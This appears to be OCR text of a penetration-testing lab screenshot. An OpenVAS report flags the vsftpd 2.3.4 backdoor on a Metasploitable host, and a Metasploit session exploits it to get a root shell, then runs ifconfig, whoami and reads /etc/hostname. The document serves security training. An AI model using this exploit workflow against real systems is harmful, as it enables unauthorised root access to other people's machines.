 openvas_report.pdf
kali@kali: ~
openvas_report.pdf
File Edit View Go Bookmarks Help
Previous Next 6 (6 of 66) 150%
Index
Result Overview 3
Host Authentica... 3
Results per Host 3
192.168.56.24 3
High 512/tcp 4
High 3632/tcp 5
High 21/tcp 5
High 2121/tcp 7
High general/tcp 7
High 513/tcp 8
High 8787/tcp 10
High 1524/tcp 11
High 3306/tcp 11
High 80/tcp 12
High 5900/tcp 16
High 5432/tcp 17
High 1099/tcp 18
High 22/tcp 18
High 6200/tcp 19
High 514/tcp 20
Medium 21/tcp 21
Medium 2121/tcp 22
Medium 25/tcp 23
Medium 445/tcp 38
Medium 23/tcp 39
Medium 80/tcp 40
Medium 5900/t... 49
Medium 5432/tcp 50
Medium 22/tcp 63
Low general/tcp 65
Low 22/tcp 66
2 RESULTS PER HOST
High (CVSS: 7.5)
NVT: vsftpd Compromised Source Packages Backdoor Vulnerability
Summary
vsftpd is prone to a backdoor vulnerability.
Vulnerability Detection Result
Vulnerability was detected according to the Vulnerability Detection Method.
Impact
Attackers can exploit this issue to execute arbitrary commands in the context of the applicatio
Successful attacks will compromise the affected application.
Solution
Solution type: VendorFix
The repaired package can be downloaded from the referenced link. Please validate the packa
with its signature.
Affected Software/OS
The vsftpd 2.3.4 source package is affected.
Vulnerability Detection Method
Details: vsftpd Compromised Source Packages Backdoor Vulnerability
OID:1.3.6.1.4.1.25623.1.0.103185
Version used: 2018-10-25T08:39:24Z
References
bid: 48539
url: http://www.securityfocus.com/bid/48539
url: http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-back
↪ored.html
url: https://security.appspot.com/vsftpd.html
High (CVSS: 7.5)
NVT: FTP Brute Force Logins Reporting
Summary
It was possible to login into the remote FTP server using weak/known credentials.
As the VT 'FTP Brute Force Logins' (OID: 1.3.6.1.4.1.25623.1.0.108717) might run into a timeo
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.24:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.24:21 - USER: 331 Please specify the password.
[+] 192.168.56.24:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.24:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.56.24:6200) at 2021-02-17 18:29:11
-0500
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:41:c2:12
inet addr:192.168.56.24 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe41:c212/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1356 errors:0 dropped:0 overruns:0 frame:0
TX packets:1338 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:94035 (91.8 KB) TX bytes:133286 (130.1 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:769 errors:0 dropped:0 overruns:0 frame:0
TX packets:769 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:358217 (349.8 KB) TX bytes:358217 (349.8 KB)
cat /etc/hostname
metasploitable
whoami
root
TechData